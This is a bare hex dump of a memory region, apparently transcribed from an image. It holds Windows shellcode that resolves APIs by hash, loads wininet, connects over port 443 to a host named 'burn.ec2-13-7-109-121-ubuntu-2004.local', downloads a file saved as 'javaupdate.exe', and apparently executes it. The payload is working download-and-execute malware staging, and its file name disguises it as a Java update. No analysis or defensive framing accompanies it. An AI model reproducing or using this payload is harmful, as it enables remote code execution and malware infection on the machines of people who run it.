 Address Hex ASCII
00000000006EF9D0 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
00000000006EF9E0 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
00000000006EF9F0 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00000000006EFA00 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
00000000006EFA10 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
00000000006EFA20 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00000000006EFA30 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
00000000006EFA40 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
00000000006EFA50 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
00000000006EFA60 68 6E 65 74 00 68 77 69 6E 69 89 E6 54 68 4C 77 hnet.hwini.æThLw
00000000006EFA70 26 07 FF D5 31 FF 57 57 57 57 56 68 3A 56 79 A7 &.ÿÕ1ÿWWWWVh:Vy§
00000000006EFA80 FF D5 EB 63 5B 31 C9 51 51 6A 03 51 51 68 BB 01 ÿÕëc[1ÉQQj.QQh».
00000000006EFA90 00 00 53 50 68 57 89 9F C6 FF D5 EB 4F 59 31 D2 ..SPhW..ÆÿÕëOY1Ò
00000000006EFAA0 52 68 00 32 A0 84 52 52 52 51 52 50 68 EB 55 2E Rh.2 .RRRQRPhëU.
00000000006EFAB0 3B FF D5 89 C6 6A 10 5B 68 80 33 00 00 89 E0 6A ;ÿÕ.Æj.[h.3...àj
00000000006EFAC0 04 50 6A 1F 56 68 75 46 9E 86 FF D5 31 FF 57 57 .Pj.VhuF..ÿÕ1ÿWW
00000000006EFAD0 57 57 56 68 2D 06 18 7B FF D5 85 C0 75 14 4B 0F WWVh-..{ÿÕ.Àu.K.
00000000006EFAE0 84 71 00 00 00 EB D1 E9 87 00 00 00 E8 AC FF FF .q...ëÑé....è¬ÿÿ
00000000006EFAF0 FF 00 EB 6B 31 C0 5F 50 6A 02 6A 02 50 6A 02 6A ÿ.ëk1À_Pj.j.Pj.j
00000000006EFB00 02 57 68 DA F6 DA 4F FF D5 93 31 C0 66 B8 04 03 .WhÚöÚOÿÕ.1Àf¸..
00000000006EFB10 29 C4 54 8D 4C 24 08 31 C0 B4 03 50 51 56 68 12 )ÄT.L$.1À´.PQVh.
00000000006EFB20 96 89 E2 FF D5 85 C0 74 2D 58 85 C0 74 16 6A 00 ..âÿÕ.Àt-X.Àt.j.
00000000006EFB30 54 50 8D 44 24 0C 50 53 68 2D 57 AE 5B FF D5 83 TP.D$.PSh-W®[ÿÕ.
00000000006EFB40 EC 04 EB CE 53 68 C6 96 87 52 FF D5 6A 00 57 68 ì.ëÎShÆ..RÿÕj.Wh
00000000006EFB50 31 8B 6F 87 FF D5 6A 00 68 E0 1D 2A 0A FF D5 E8 1.o.ÿÕj.hà.*.ÿÕè
00000000006EFB60 90 FF FF FF 6A 61 76 61 75 70 64 61 74 65 2E 65 .ÿÿÿjavaupdate.e
00000000006EFB70 78 65 00 E8 0C FF FF FF 62 75 72 6E 2E 65 63 32 xe.è.ÿÿÿburn.ec2
00000000006EFB80 2D 31 33 2D 37 2D 31 30 39 2D 31 32 31 2D 75 62 -13-7-109-121-ub
00000000006EFB90 75 6E 74 75 2D 32 30 30 34 2E 6C 6F 63 61 6C 00 untu-2004.local.
00000000006EFBA0 A6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ¦...............